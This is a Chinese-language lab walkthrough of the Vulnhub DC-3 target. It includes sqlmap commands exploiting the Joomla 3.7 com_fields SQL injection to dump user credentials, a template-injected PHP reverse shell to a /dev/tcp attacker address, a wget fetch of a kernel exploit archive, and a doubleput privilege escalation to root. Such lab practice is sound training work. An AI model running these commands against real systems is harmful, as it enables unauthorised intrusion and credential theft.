Vulnhub-DC-3靶场渗透练习

Vulnhub-DC-3

1105 DC-3

靶场地址: https://www.vulnhub.com/entry/dc-32,312/

第一步:信息收集

nmap -sn 192.168.231.0/24

nmap -A -p- 192.168.231.141

nikto -h http://192.168.231.141

去了日常四件套进行信息收集还可以通过joomscan工具对网站进行扫描

joomscan –u http://192.168.231.141

扫出来cms版本是3.7,上网搜了下对应版本漏洞有两个,第一存在远程代码执行,第二存在报错注入

就开始进行报错注入来获取想要的信息,首先是看该网站后台存在几个数据库,用--dbs

sqlmap -u "http://192.168.231.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



sqlmap -u "http://192.168.231.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]

已知数据库后查询数据库的表名

sqlmap -u "http://192.168.231.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --cloumns -p list[fullordering]

查询数据库的字段

sqlmap -u "http://192.168.231.141/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -dump -p list[fullordering]

可以查出来账户名和密码

密码是加密的

可以把密码保存到一个记事本上,john --show 2.txt

mysql密码算出来是snoopy

第二步:漏洞利用

登陆后台后,通过资料得知joomla后台Extensions>Templates>Templates

在这里直接点击index.php对该文件进行编辑,添加一个反弹shell的php语句

& /dev/tcp/192.168.231.129/4444 0>&1'");

?>只要再次访问index.php界面,就会得到一个shell

就开始了进一步的信息收集

uname –a

uname –r

uname –v

通过查看哪些命令具有root权限,想看一下有没有办法直接suid提权

find / -user root -perm -4000 -print 2>/dev/null



并没有那么理想这一次,看了前辈们的write up,这次是通过内核提权

我这里也就没有才去过多其他的尝试,就直接开始search 相应版本的exp啦

.txt的文件咋利用呀,原来是要通过文档里的连接地址从github中下载压缩包

就是最下边这个exploit-DB Mirror的镜像

下载完通过老办法pytho3 –m http.server来搭建一个http服务,把自己攻击机当作服务器

靶机直接wget http://你攻击机ip:8000/39772.zip

第三步:提权

先用./compile.sh对doubleput.c进行编译,编译完成后运行./doubleput,大概等个一分钟就获取了root权限,cd /root下得到flag

总结

第一:几天时间打了四个靶场,但是这个dc3认识摸不着头脑,没思路,一没思路就想去网上直接找前辈们的write up,即便最后打下来了,却发现不是很开心,也没有之前的那种成就感了.

第二:感觉自己像个智障,不会变通,我没有遇到问题先尽自己最大努力,就直接找捷径,感觉帮助不大,还是要自己研究.

第三:从今天开始往后的dc系列我会先尽自己努力先打,打不下来再坚持一下,要回顾先前打下来的,都用了什么方法.静下心来,默默努力,try harder...